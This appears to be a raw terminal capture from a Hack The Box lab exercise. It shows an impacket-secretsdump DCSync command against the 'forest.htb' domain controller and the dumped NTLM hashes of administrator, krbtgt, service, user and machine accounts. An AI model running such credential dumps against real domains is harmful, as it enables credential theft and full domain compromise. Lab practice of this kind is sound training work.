 ❯ impacket-secretsdump htb.local/cyb3r3xpl0it:password@forest.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
cyb3r3xpl0it:10101:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:db973909c66259b144efcb2398479b59:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::